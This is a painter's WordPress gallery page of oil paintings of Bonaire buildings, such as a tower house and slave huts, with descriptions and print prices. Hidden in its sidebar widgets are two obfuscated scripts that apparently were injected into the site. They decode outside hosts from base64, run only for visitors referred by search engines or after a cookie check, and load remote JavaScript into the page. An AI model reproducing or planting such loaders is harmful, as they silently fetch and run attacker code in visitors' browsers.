<p>The tower house was probably built in the early 20th century but potentially the inscription found on the building “1885 Pueblo Novo” indicates the year the original house was built. The style of the house is a “Cas di Hadrey” (house with a porch) with a square tower. The painting shows the window on the bottom floor of the tower and the sky can be glimpsed through the upper window casement. Shadows within the lower room suggest stairs and an upper floor but it is not safe to enter it. This house is listed by the government in Historic Monuments of Bonaire in 1987.</p>
<p>The patchy colors in greys, pinks, and peaches seem to be part of the concrete and local limestone wall. It doesn&#8217;t appear to be layers of paint but maybe minerals that have leached out of the natural materials over the years.</p>
<p>48&#215;24”<br />
Oil on stretched canvas<br />
Black metal canvas floater<br />
Gallery wrapped – solid neutral grey edges<br />
Original $2304</p>
<p>Signed limited edition print available in 13&#215;6.51″ Large $125</p>
<h6>Keywords: building, window, wall<br />
Colors: grey, earth, gray, mauve, peach</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2009/12/07/1885-pueblo-novo/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2009/12/07/1885-pueblo-novo/" rel="bookmark"><time class="entry-date published" datetime="2009-12-07T17:40:19-04:00">December 7, 2009</time><time class="updated" datetime="2014-02-07T16:10:20-04:00">February 7, 2014</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/buildings/" rel="category tag">Buildings / Structures</a>, <a href="http://www.lindarichter.com/category/original-available/" rel="category tag">Original Available</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/building/" rel="tag">building</a>, <a href="http://www.lindarichter.com/tag/house/" rel="tag">house</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-456 -->

<article id="post-445" class="post-445 post type-post status-publish format-standard hentry category-sea category-buildings tag-beach tag-building tag-house tag-ocean">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2009/11/13/pristine/" rel="bookmark">Pristine</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2009/11/13/pristine/"></div><figure id="attachment_446" aria-describedby="caption-attachment-446" style="width: 400px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="size-full wp-image-446" title="Pristine" alt="Pristine" src="http://www.lindarichter.com/wp-content/uploads/2009/11/l-pristine.jpg" width="400" height="203" srcset="http://www.lindarichter.com/wp-content/uploads/2009/11/l-pristine.jpg 400w, http://www.lindarichter.com/wp-content/uploads/2009/11/l-pristine-300x152.jpg 300w" sizes="auto, (max-width: 400px) 85vw, 400px" /><figcaption id="caption-attachment-446" class="wp-caption-text">Pristine</figcaption></figure>
<p><strong>Pristine</strong><br />
The crash of the waves, the turquoise of the ocean, and the white of the coral beach make it Pristine. Standing at the long abandoned slave hut, a reminder of a cruel past, and yet the scene is almost idyllic. No sounds of people or traffic mar the feeling. Take a deep breath, and breathe…</p>
<p>The simple design and contrasting colors which make up a slave hut has always attracted my eye. Visitors to Bonaire oooh and aaah when they see them. It is hard to imagine how harsh life must have been for workers in the solar salt pans.</p>
<p>24&#215;48”<br />
Oil on stretched canvas<br />
Black metal canvas floater<br />
Gallery wrapped – solid blue-gray edges<br />
<span style="color: #ff0000;">Original SOLD</span></p>
<p>Signed limited edition print available in 6.6&#215;13″ Large $125</p>
<h6>Keywords: hut, building, beach, ocean<br />
Colors: white, blue, turquoise, green</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2009/11/13/pristine/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2009/11/13/pristine/" rel="bookmark"><time class="entry-date published" datetime="2009-11-13T16:56:29-04:00">November 13, 2009</time><time class="updated" datetime="2013-07-25T17:34:27-04:00">July 25, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/sea/" rel="category tag">At the Sea</a>, <a href="http://www.lindarichter.com/category/buildings/" rel="category tag">Buildings / Structures</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/beach/" rel="tag">beach</a>, <a href="http://www.lindarichter.com/tag/building/" rel="tag">building</a>, <a href="http://www.lindarichter.com/tag/house/" rel="tag">house</a>, <a href="http://www.lindarichter.com/tag/ocean/" rel="tag">ocean</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-445 -->

<article id="post-321" class="post-321 post type-post status-publish format-standard hentry category-buildings tag-building tag-hut">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2004/08/21/slavehuts-1/" rel="bookmark">Slavehuts #1</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2004/08/21/slavehuts-1/"></div><figure id="attachment_323" aria-describedby="caption-attachment-323" style="width: 350px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts1.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-323" alt="Slavehuts #1" src="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts1.jpg" width="350" height="350" srcset="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts1.jpg 350w, http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts1-150x150.jpg 150w, http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts1-300x300.jpg 300w" sizes="auto, (max-width: 350px) 85vw, 350px" /></a><figcaption id="caption-attachment-323" class="wp-caption-text">Slavehuts #1</figcaption></figure>
<p><strong>Slavehuts #1</strong><br />
The stark structures of the slavehuts glow from the light of the afternoon sun. A single window opposite the door allowed the breeze to pass through.</p>
<p>oil on stretched canvas<br />
24&#215;24&#8243;<br />
metal frame<br />
<span style="color: #ff0000;">Original SOLD</span></p>
<p>Signed limited edition prints available in standard $95</p>
<h6>Keywords: house, architecture, building<br />
Colors: orange, purple, blue</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2004/08/21/slavehuts-1/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2004/08/21/slavehuts-1/" rel="bookmark"><time class="entry-date published" datetime="2004-08-21T13:57:50-04:00">August 21, 2004</time><time class="updated" datetime="2013-08-04T16:29:36-04:00">August 4, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/buildings/" rel="category tag">Buildings / Structures</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/building/" rel="tag">building</a>, <a href="http://www.lindarichter.com/tag/hut/" rel="tag">hut</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-321 -->

<article id="post-358" class="post-358 post type-post status-publish format-standard hentry category-buildings tag-building tag-house">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2004/07/10/abandoned/" rel="bookmark">Abandoned</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2004/07/10/abandoned/"></div><figure id="attachment_359" aria-describedby="caption-attachment-359" style="width: 350px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2009/04/l-abandoned.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-359" alt="Abandoned" src="http://www.lindarichter.com/wp-content/uploads/2009/04/l-abandoned.jpg" width="350" height="282" srcset="http://www.lindarichter.com/wp-content/uploads/2009/04/l-abandoned.jpg 350w, http://www.lindarichter.com/wp-content/uploads/2009/04/l-abandoned-300x241.jpg 300w" sizes="auto, (max-width: 350px) 85vw, 350px" /></a><figcaption id="caption-attachment-359" class="wp-caption-text">Abandoned</figcaption></figure>
<p><strong>Abandoned</strong><br />
A one room house stands abandoned in the Bonaire mundi. Slowly decaying, the paint blisters off and the paper peels from the walls. Who might have called this place home?</p>
<p>oil on stretched canvas<br />
22&#215;28&#8243;<br />
Weathered gray wood frame<br />
<span style="color: #ff0000;">Original SOLD</span></p>
<p>Signed limited edition prints Large $125</p>
<h6>Keywords: house, kunuku, architecture, plantation, cactus<br />
Colors: green, red, brown</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2004/07/10/abandoned/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2004/07/10/abandoned/" rel="bookmark"><time class="entry-date published" datetime="2004-07-10T14:36:50-04:00">July 10, 2004</time><time class="updated" datetime="2013-08-04T16:36:04-04:00">August 4, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/buildings/" rel="category tag">Buildings / Structures</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/building/" rel="tag">building</a>, <a href="http://www.lindarichter.com/tag/house/" rel="tag">house</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-358 -->

<article id="post-401" class="post-401 post type-post status-publish format-standard hentry category-sea category-buildings tag-building tag-house tag-slavehut">
	<header class="entry-header">
		
		<h2 class="entry-title"><a href="http://www.lindarichter.com/2002/11/24/slave-huts-view/" rel="bookmark">Slave Hut&#8217;s View</a></h2>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<div class="at-above-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2002/11/24/slave-huts-view/"></div><figure id="attachment_402" aria-describedby="caption-attachment-402" style="width: 231px" class="wp-caption alignright"><a href="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts-view.jpg"><img loading="lazy" decoding="async" class="size-full wp-image-402" alt="Slave Hut's View" src="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts-view.jpg" width="231" height="350" srcset="http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts-view.jpg 231w, http://www.lindarichter.com/wp-content/uploads/2009/04/l-slavehuts-view-198x300.jpg 198w" sizes="auto, (max-width: 231px) 85vw, 231px" /></a><figcaption id="caption-attachment-402" class="wp-caption-text">Slave Hut&#8217;s View</figcaption></figure>
<p><strong>Slave Hut&#8217;s View</strong><br />
The white slave huts sit on the sea&#8217;s edge along the southern end of Bonaire. The slaves sheltered in the huts at night during their workweek in the salt pans. Their families lived in Rincon. They would walk there only on the weekends. Slavery ended on Bonaire in 1863.</p>
<p>Oil on stretched canvas<br />
30&#215;20&#8243;<br />
<span style="color: #ff0000;">Original SOLD</span></p>
<p>Signed limited edition prints in Small $50, Medium $75 and Standard $95</p>
<h6>Keywords: house, seascape, ocean, landscape<br />
Colors: blue, purple, white</h6>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post-cat-page addthis_tool" data-url="http://www.lindarichter.com/2002/11/24/slave-huts-view/"></div><!-- AddThis Share Buttons generic via filter on the_content -->	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><img alt='' src='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/fd97fbc421f55c87269ba3fd0e82c65c0a3b6904b4899621594fc113d850a07c?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' loading='lazy' decoding='async'/><span class="screen-reader-text">Author </span><span class="author vcard"><a class="url fn n" href="http://www.lindarichter.com/author/linda/">Linda Richter</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="http://www.lindarichter.com/2002/11/24/slave-huts-view/" rel="bookmark"><time class="entry-date published" datetime="2002-11-24T11:48:21-04:00">November 24, 2002</time><time class="updated" datetime="2013-08-04T16:46:36-04:00">August 4, 2013</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="http://www.lindarichter.com/category/sea/" rel="category tag">At the Sea</a>, <a href="http://www.lindarichter.com/category/buildings/" rel="category tag">Buildings / Structures</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="http://www.lindarichter.com/tag/building/" rel="tag">building</a>, <a href="http://www.lindarichter.com/tag/house/" rel="tag">house</a>, <a href="http://www.lindarichter.com/tag/slavehut/" rel="tag">slavehut</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-401 -->

		</main><!-- .site-main -->
	</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="nav_menu-3" class="widget widget_nav_menu"><nav class="menu-menu-1-container" aria-label="Menu"><ul id="menu-menu-1" class="menu"><li id="menu-item-806" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-806"><a href="http://www.lindarichter.com/">Home</a></li>
<li id="menu-item-807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="http://www.lindarichter.com/about/">Bio</a></li>
<li id="menu-item-809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="http://www.lindarichter.com/the-process/">The Process</a></li>
<li id="menu-item-811" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-811"><a href="http://www.lindarichter.com/category/original-available/">Original Available</a></li>
<li id="menu-item-810" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-810"><a href="http://www.lindarichter.com/category/birds/">Birds</a></li>
<li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="http://www.lindarichter.com/category/plants/">Plants and Flowers</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-813"><a href="http://www.lindarichter.com/category/sea/">At the Sea</a></li>
<li id="menu-item-814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-814"><a href="http://www.lindarichter.com/category/animals/">Animals</a></li>
<li id="menu-item-815" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-815"><a href="http://www.lindarichter.com/category/buildings/" aria-current="page">Buildings / Structures</a></li>
<li id="menu-item-816" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-816"><a href="http://www.lindarichter.com/category/fish/">Fish</a></li>
<li id="menu-item-817" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-817"><a href="http://www.lindarichter.com/category/boats/">Boats</a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-818"><a href="http://www.lindarichter.com/category/calendar/">Calendar</a></li>
<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-819"><a href="http://www.lindarichter.com/category/other/">Other</a></li>
<li id="menu-item-808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-808"><a rel="privacy-policy" href="http://www.lindarichter.com/privacy-policy/">Privacy Policy</a></li>
</ul></nav></section><section id="block-111" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.lindarichter.com/" rel="home">Linda Richter, painter</a></span>
				<a class="privacy-policy-link" href="http://www.lindarichter.com/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span>				<a href="https://wordpress.org/" class="imprint">
					Proudly powered by WordPress				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.lindarichter.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.lindarichter.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>
